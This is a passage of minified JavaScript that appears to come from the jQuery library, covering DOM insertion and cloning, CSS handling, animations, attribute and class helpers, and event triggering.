0),!1===n&&(n=f),this.each(function(){E.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r])}return this}});var Ae=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ze(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0]||e}function Re(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function je(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,i,r,s;if(1===t.nodeType){if(w.hasData(e)&&(s=w.get(e).events))for(r in w.remove(t,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)E.event.add(t,r,s[r][n]);u.hasData(e)&&(e=u.access(e),e=E.extend({},e),u.set(t,e))}}function O(n,i,r,s){i=B(i);var e,t,o,a,l,u,c=0,d=n.length,h=d-1,f=i[0],p=y(f);if(p||1<d&&"string"==typeof f&&!v.checkClone&&Le.test(f))return n.each(function(e){var t=n.eq(e);p&&(i[0]=f.call(this,e,t.html())),O(t,i,r,s)});if(d&&(t=(e=Se(i,n[0].ownerDocument,!1,n,s)).firstChild,1===e.childNodes.length&&(e=t),t||s)){for(a=(o=E.map(P(e,"script"),Re)).length;c<d;c++)l=e,c!==h&&(l=E.clone(l,!0,!0),a)&&E.merge(o,P(l,"script")),r.call(n[c],l,c);if(a)for(u=o[o.length-1].ownerDocument,E.map(o,je),c=0;c<a;c++)l=o[c],Ee.test(l.type||"")&&!w.access(l,"globalEval")&&E.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&!l.noModule&&E._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):Y(l.textContent.replace(De,""),l,u))}return n}function Be(e,t,n){for(var i,r=t?E.filter(t,e):e,s=0;null!=(i=r[s]);s++)n||1!==i.nodeType||E.cleanData(P(i)),i.parentNode&&(n&&S(i)&&_e(P(i,"script")),i.parentNode.removeChild(i));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,s,o,a,l,u,c=e.cloneNode(!0),d=S(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(o=P(c),i=0,r=(s=P(e)).length;i<r;i++)a=s[i],l=o[i],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&xe.test(a.type)?l.checked=a.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=a.defaultValue);if(t)if(n)for(s=s||P(e),o=o||P(c),i=0,r=s.length;i<r;i++)Ie(s[i],o[i]);else Ie(e,c);return 0<(o=P(c,"script")).length&&_e(o,!d&&P(e,"script")),c},cleanData:function(e){for(var t,n,i,r=E.event.special,s=0;void 0!==(n=e[s]);s++)if(g(n)){if(t=n[w.expando]){if(t.events)for(i in t.events)r[i]?E.event.remove(n,i):E.removeEvent(n,i,t.handle);n[w.expando]=void 0}n[u.expando]&&(n[u.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return d(this,function(e){return void 0===e?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return O(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ze(this,e).appendChild(e)})},prepend:function(){return O(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=ze(this,e)).insertBefore(e,t.firstChild)})},before:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(P(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return E.clone(this,e,t)})},html:function(e){return d(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!M[(Te.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(P(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return O(this,arguments,function(e){var t=this.parentNode;E.inArray(this,n)<0&&(E.cleanData(P(this)),t)&&t.replaceChild(e,this)},n)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,o){E.fn[e]=function(e){for(var t,n=[],i=E(e),r=i.length-1,s=0;s<=r;s++)t=s===r?this:this.clone(!0),E(i[s])[o](t),N.apply(n,t.get());return this.pushStack(n)}});function Ne(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:x).getComputedStyle(e)}function qe(e,t,n){var i,r={};for(i in t)r[i]=e.style[i],e.style[i]=t[i];for(i in n=n.call(e),t)e.style[i]=r[i];return n}var He,$e,We,Fe,Ve,Xe,Ye,r,Ge=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ue=/^--/,Ke=new RegExp(h.join("|"),"i"),s="[\\x20\\t\\r\\n\\f]",Qe=new RegExp("^"+s+"+|((?:^|[^\\\\])(?:\\\\.)*)"+s+"+$","g");function Ze(){var e;r&&(Ye.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",r.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",C.appendChild(Ye).appendChild(r),e=x.getComputedStyle(r),He="1%"!==e.top,Xe=12===Je(e.marginLeft),r.style.right="60%",Fe=36===Je(e.right),$e=36===Je(e.width),r.style.position="absolute",We=12===Je(r.offsetWidth/3),C.removeChild(Ye),r=null)}function Je(e){return Math.round(parseFloat(e))}function et(e,t,n){var i,r=Ue.test(t),s=e.style;return(n=n||Ne(e))&&(i=n.getPropertyValue(t)||n[t],""!==(i=r?i&&(i.replace(Qe,"$1")||void 0):i)||S(e)||(i=E.style(e,t)),!v.pixelBoxStyles())&&Ge.test(i)&&Ke.test(t)&&(r=s.width,e=s.minWidth,t=s.maxWidth,s.minWidth=s.maxWidth=s.width=i,i=n.width,s.width=r,s.minWidth=e,s.maxWidth=t),void 0!==i?i+"":i}function tt(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Ye=T.createElement("div"),(r=T.createElement("div")).style&&(r.style.backgroundClip="content-box",r.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===r.style.backgroundClip,E.extend(v,{boxSizingReliable:function(){return Ze(),$e},pixelBoxStyles:function(){return Ze(),Fe},pixelPosition:function(){return Ze(),He},reliableMarginLeft:function(){return Ze(),Xe},scrollboxSize:function(){return Ze(),We},reliableTrDimensions:function(){var e,t,n;return null==Ve&&(e=T.createElement("table"),t=T.createElement("tr"),n=T.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",C.appendChild(e).appendChild(t).appendChild(n),n=x.getComputedStyle(t),Ve=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,C.removeChild(e)),Ve}}));var nt=["Webkit","Moz","ms"],it=T.createElement("div").style,rt={};function st(e){var t=E.cssProps[e]||rt[e];return t||(e in it?e:rt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=nt.length;n--;)if((e=nt[n]+t)in it)return e}(e)||e)}var ot=/^(none|table(?!-c[ea]).+)/,at={position:"absolute",visibility:"hidden",display:"block"},lt={letterSpacing:"0",fontWeight:"400"};function ut(e,t,n){var i=ge.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function ct(e,t,n,i,r,s){var o="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(l+=E.css(e,n+h[o],!0,r)),i?("content"===n&&(l-=E.css(e,"padding"+h[o],!0,r)),"margin"!==n&&(l-=E.css(e,"border"+h[o]+"Width",!0,r))):(l+=E.css(e,"padding"+h[o],!0,r),"padding"!==n?l+=E.css(e,"border"+h[o]+"Width",!0,r):a+=E.css(e,"border"+h[o]+"Width",!0,r));return!i&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-a-.5))||0),l}function dt(e,t,n){var i=Ne(e),r=(!v.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,i),s=r,o=et(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ge.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&l(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===E.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===E.css(e,"boxSizing",!1,i),s=a in e)&&(o=e[a]),(o=parseFloat(o)||0)+ct(e,t,n||(r?"border":"content"),s,i,o)+"px"}function o(e,t,n,i,r){return new o.prototype.init(e,t,n,i,r)}E.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=et(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,s,o,a=b(t),l=Ue.test(t),u=e.style;if(l||(t=st(a)),o=E.cssHooks[t]||E.cssHooks[a],void 0===n)return o&&"get"in o&&void 0!==(r=o.get(e,!1,i))?r:u[t];"string"===(s=typeof n)&&(r=ge.exec(n))&&r[1]&&(n=be(e,t,r),s="number"),null==n||n!=n||("number"!==s||l||(n+=r&&r[3]||(E.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,i)))||(l?u.setProperty(t,n):u[t]=n)}},css:function(e,t,n,i){var r,s=b(t);return Ue.test(t)||(t=st(s)),"normal"===(r=void 0===(r=(s=E.cssHooks[t]||E.cssHooks[s])&&"get"in s?s.get(e,!0,n):r)?et(e,t,i):r)&&t in lt&&(r=lt[t]),(""===n||n)&&(s=parseFloat(r),!0===n||isFinite(s))?s||0:r}}),E.each(["height","width"],function(e,o){E.cssHooks[o]={get:function(e,t,n){if(t)return!ot.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,o,n):qe(e,at,function(){return dt(e,o,n)})},set:function(e,t,n){var i=Ne(e),r=!v.scrollboxSize()&&"absolute"===i.position,s=(r||n)&&"border-box"===E.css(e,"boxSizing",!1,i),n=n?ct(e,o,n,s,i):0;return s&&r&&(n-=Math.ceil(e["offset"+o[0].toUpperCase()+o.slice(1)]-parseFloat(i[o])-ct(e,o,"border",!1,i)-.5)),n&&(s=ge.exec(t))&&"px"!==(s[3]||"px")&&(e.style[o]=t,t=E.css(e,o)),ut(0,t,n)}}}),E.cssHooks.marginLeft=tt(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(et(e,"marginLeft"))||e.getBoundingClientRect().left-qe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(r,s){E.cssHooks[r+s]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+h[t]+s]=i[t]||i[t-2]||i[0];return n}},"margin"!==r&&(E.cssHooks[r+s].set=ut)}),E.fn.extend({css:function(e,t){return d(this,function(e,t,n){var i,r,s={},o=0;if(Array.isArray(t)){for(i=Ne(e),r=t.length;o<r;o++)s[t[o]]=E.css(e,t[o],!1,i);return s}return void 0!==n?E.style(e,t,n):E.css(e,t)},e,t,1<arguments.length)}}),((E.Tween=o).prototype={constructor:o,init:function(e,t,n,i,r,s){this.elem=e,this.prop=n,this.easing=r||E.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(E.cssNumber[n]?"":"px")},cur:function(){var e=o.propHooks[this.prop];return(e&&e.get?e:o.propHooks._default).get(this)},run:function(e){var t,n=o.propHooks[this.prop];return this.options.duration?this.pos=t=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:o.propHooks._default).set(this),this}}).init.prototype=o.prototype,(o.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=E.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[st(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=o.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=o.prototype.init,E.fx.step={};var A,ht,L,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function mt(){ht&&(!1===T.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(mt):x.setTimeout(mt,E.fx.interval),E.fx.tick())}function vt(){return x.setTimeout(function(){A=void 0}),A=Date.now()}function gt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=h[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function yt(e,t,n){for(var i,r=(D.tweeners[t]||[]).concat(D.tweeners["*"]),s=0,o=r.length;s<o;s++)if(i=r[s].call(n,t,e))return i}function D(r,e,t){var n,s,i,o,a,l,u,c=0,d=D.prefilters.length,h=E.Deferred().always(function(){delete f.elem}),f=function(){if(!s){for(var e=A||vt(),e=Math.max(0,p.startTime+p.duration-e),t=1-(e/p.duration||0),n=0,i=p.tweens.length;n<i;n++)p.tweens[n].run(t);if(h.notifyWith(r,[p,t,e]),t<1&&i)return e;i||h.notifyWith(r,[p,1,0]),h.resolveWith(r,[p])}return!1},p=h.promise({elem:r,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},t),originalProperties:e,originalOptions:t,startTime:A||vt(),duration:t.duration,tweens:[],createTween:function(e,t){t=E.Tween(r,p.opts,e,t,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(t),t},stop:function(e){var t=0,n=e?p.tweens.length:0;if(!s){for(s=!0;t<n;t++)p.tweens[t].run(1);e?(h.notifyWith(r,[p,1,0]),h.resolveWith(r,[p,e])):h.rejectWith(r,[p,e])}return this}}),m=p.props,v=m,g=p.opts.specialEasing;for(i in v)if(a=g[o=b(i)],l=v[i],Array.isArray(l)&&(a=l[1],l=v[i]=l[0]),i!==o&&(v[o]=l,delete v[i]),(u=E.cssHooks[o])&&"expand"in u)for(i in l=u.expand(l),delete v[o],l)i in v||(v[i]=l[i],g[i]=a);else g[o]=a;for(;c<d;c++)if(n=D.prefilters[c].call(p,r,m,p.opts))return y(n.stop)&&(E._queueHooks(p.elem,p.opts.queue).stop=n.stop.bind(n)),n;return E.map(m,yt,p),y(p.opts.start)&&p.opts.start.call(r,p),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always),E.fx.timer(E.extend(f,{elem:r,anim:p,queue:p.opts.queue})),p}E.Animation=E.extend(D,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,ge.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,r=(e=y(e)?(t=e,["*"]):e.match(_)).length;i<r;i++)n=e[i],D.tweeners[n]=D.tweeners[n]||[],D.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,s,o,a,l,u,c="width"in t||"height"in t,d=this,h={},f=e.style,p=e.nodeType&&ve(e),m=w.get(e,"fxshow");for(i in n.queue||(null==(o=E._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,a=o.empty.fire,o.empty.fire=function(){o.unqueued||a()}),o.unqueued++,d.always(function(){d.always(function(){o.unqueued--,E.queue(e,"fx").length||o.empty.fire()})})),t)if(r=t[i],ft.test(r)){if(delete t[i],s=s||"toggle"===r,r===(p?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;p=!0}h[i]=m&&m[i]||E.style(e,i)}if((l=!E.isEmptyObject(t))||!E.isEmptyObject(h))for(i in c&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=m&&m.display)&&(u=w.get(e,"display")),"none"===(c=E.css(e,"display"))&&(u?c=u:(k([e],!0),u=e.style.display||u,c=E.css(e,"display"),k([e]))),"inline"===c||"inline-block"===c&&null!=u)&&"none"===E.css(e,"float")&&(l||(d.done(function(){f.display=u}),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,h)l||(m?"hidden"in m&&(p=m.hidden):m=w.access(e,"fxshow",{display:u}),s&&(m.hidden=!p),p&&k([e],!0),d.done(function(){for(i in p||k([e]),w.remove(e,"fxshow"),h)E.style(e,i,h[i])})),l=yt(p?m[i]:0,i,d),i in m||(m[i]=l.start,p&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?D.prefilters.unshift(e):D.prefilters.push(e)}}),E.speed=function(e,t,n){var i=e&&"object"==typeof e?E.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return E.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in E.fx.speeds?i.duration=E.fx.speeds[i.duration]:i.duration=E.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&E.dequeue(this,i.queue)},i},E.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ve).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function r(){var e=D(this,E.extend({},t),o);(s||w.get(this,"finish"))&&e.stop(!0)}var s=E.isEmptyObject(t),o=E.speed(e,n,i);return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(r,e,s){function o(e){var t=e.stop;delete e.stop,t(s)}return"string"!=typeof r&&(s=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=E.timers,i=w.get(this);if(t)i[t]&&i[t].stop&&o(i[t]);else for(t in i)i[t]&&i[t].stop&&pt.test(t)&&o(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(s),e=!1,n.splice(t,1));!e&&s||E.dequeue(this,r)})},finish:function(o){return!1!==o&&(o=o||"fx"),this.each(function(){var e,t=w.get(this),n=t[o+"queue"],i=t[o+"queueHooks"],r=E.timers,s=n?n.length:0;for(t.finish=!0,E.queue(this,o,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===o&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),E.each(["toggle","show","hide"],function(e,i){var r=E.fn[i];E.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(gt(i,!0),e,t,n)}}),E.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){E.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),E.timers=[],E.fx.tick=function(){var e,t=0,n=E.timers;for(A=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||E.fx.stop(),A=void 0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){ht||(ht=!0,mt())},E.fx.stop=function(){ht=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(i,e){return i=E.fx&&E.fx.speeds[i]||i,this.queue(e=e||"fx",function(e,t){var n=x.setTimeout(e,i);t.stop=function(){x.clearTimeout(n)}})},L=T.createElement("input"),e=T.createElement("select").appendChild(T.createElement("option")),L.type="checkbox",v.checkOn=""!==L.value,v.optSelected=e.selected,(L=T.createElement("input")).value="t",L.type="radio",v.radioValue="t"===L.value;var bt,wt=E.expr.attrHandle,xt=(E.fn.extend({attr:function(e,t){return d(this,E.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){E.removeAttr(this,e)})}}),E.extend({attr:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?E.prop(e,t,n):(1===s&&E.isXMLDoc(e)||(r=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?bt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=E.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){var n;if(!v.radioValue&&"radio"===t&&l(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(_);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),bt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),function(e,t){var o=wt[t]||E.find.attr;wt[t]=function(e,t,n){var i,r,s=t.toLowerCase();return n||(r=wt[s],wt[s]=i,i=null!=o(e,t,n)?s:null,wt[s]=r),i}}),/^(?:input|select|textarea|button)$/i),Tt=/^(?:a|area)$/i;function z(e){return(e.match(_)||[]).join(" ")}function R(e){return e.getAttribute&&e.getAttribute("class")||""}function Et(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(_)||[]}E.fn.extend({prop:function(e,t){return d(this,E.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[E.propFix[e]||e]})}}),E.extend({prop:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&E.isXMLDoc(e)||(t=E.propFix[t]||t,r=E.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):xt.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(E.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,n,i,r,s,o;return y(t)?this.each(function(e){E(this).addClass(t.call(this,e,R(this)))}):(e=Et(t)).length?this.each(function(){if(i=R(this),n=1===this.nodeType&&" "+z(i)+" "){for(s=0;s<e.length;s++)r=e[s],n.indexOf(" "+r+" ")<0&&(n+=r+" ");o=z(n),i!==o&&this.setAttribute("class",o)}}):this},removeClass:function(t){var e,n,i,r,s,o;return y(t)?this.each(function(e){E(this).removeClass(t.call(this,e,R(this)))}):arguments.length?(e=Et(t)).length?this.each(function(){if(i=R(this),n=1===this.nodeType&&" "+z(i)+" "){for(s=0;s<e.length;s++)for(r=e[s];-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");o=z(n),i!==o&&this.setAttribute("class",o)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,i,r,s,o=typeof t,a="string"==o||Array.isArray(t);return y(t)?this.each(function(e){E(this).toggleClass(t.call(this,e,R(this),n),n)}):"boolean"==typeof n&&a?n?this.addClass(t):this.removeClass(t):(e=Et(t),this.each(function(){if(a)for(s=E(this),r=0;r<e.length;r++)i=e[r],s.hasClass(i)?s.removeClass(i):s.addClass(i);else void 0!==t&&"boolean"!=o||((i=R(this))&&w.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",!i&&!1!==t&&w.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+z(R(t))+" ").indexOf(i))return!0;return!1}});function _t(e){e.stopPropagation()}var Ct=/\r/g,St=(E.fn.extend({val:function(t){var n,e,i,r=this[0];return arguments.length?(i=y(t),this.each(function(e){1!==this.nodeType||(null==(e=i?t.call(this,e,E(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=E.map(e,function(e){return null==e?"":e+""})),(n=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value"))||(this.value=e)})):r?(n=E.valHooks[r.type]||E.valHooks[r.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(r,"value"))?e:"string"==typeof(e=r.value)?e.replace(Ct,""):null==e?"":e:void 0}}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:z(E.text(e))}},select:{get:function(e){for(var t,n=e.options,i=e.selectedIndex,r="select-one"===e.type,s=r?null:[],o=r?i+1:n.length,a=i<0?o:r?i:0;a<o;a++)if(((t=n[a]).selected||a===i)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=E(t).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,s=E.makeArray(t),o=r.length;o--;)((i=r[o]).selected=-1<E.inArray(E.valHooks.option.get(i),s))&&(n=!0);return n||(e.selectedIndex=-1),s}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<E.inArray(E(e).val(),t)}},v.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),kt=(E.extend(E.event,{trigger:function(e,t,n,i){var r,s,o,a,l,u,c,d=[n||T],h=W.call(e,"type")?e.type:e,f=W.call(e,"namespace")?e.namespace.split("."):[],p=c=s=n=n||T;if(3!==n.nodeType&&8!==n.nodeType&&!St.test(h+E.event.triggered)&&(-1<h.indexOf(".")&&(h=(f=h.split(".")).shift(),f.sort()),a=h.indexOf(":")<0&&"on"+h,(e=e[E.expando]?e:new E.Event(h,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:E.makeArray(t,[e]),u=E.event.special[h]||{},i||!u.trigger||!1!==u.trigger.apply(n,t))){if(!i&&!u.noBubble&&!m(n)){for(o=u.delegateType||h,St.test(o+h)||(p=p.parentNode);p;p=p.parentNode)d.push(p),s=p;s===(n.ownerDocument||T)&&d.push(s.defaultView||s.parentWindow||x)}for(r=0;(p=d[r++])&&!e.isPropagationStopped();)c=p,e.type=1<r?o:u.bindType||h,(l=(w.get(p,"events")||Object.create(null))[e.type]&&w.get(p,"handle"))&&l.apply(p,t),(l=a&&p[a])&&l.apply&&g(p)&&(e.result=l.apply(p,t),!1===e.result)&&e.preventDefault();return e.type=h,i||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(d.pop(),t)||!g(n)||a&&y(n[h])&&!m(n)&&((s=n[a])&&(n[a]=null),E.event.triggered=h,e.isPropagationStopped()&&c.addEventListener(h,_t),n[h](),e.isPropagationStopped()&&c.removeEventListener(h,_t),E.event.triggered=void 0,s)&&(n[a]=s),e.result}},simulate:function(e,t,n){n=E.extend(new E.Event,n,{type:e,isSimulated:!0});E.event.trigger(n,null,t)}}),E.fn.extend({trigger:function(e,t){return this.each(function(){E.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0)}}),v.focusin||E.each({focus:"focusin",blur:"focusout"},function(n,i){function r(e){E.event.simulate(i,e.target,E.event.fix(e))}E.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,i);t||e.addEventListener(n,r,!0),w.access(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,i)-1;t?w.access(e,i,t):(e.removeEventListener(n,r,!0),w.remove(e,i))}}}),x.location),Mt={guid:Date.now()},Pt=/\?/,Ot=(E.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new x.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||E.error("Invalid 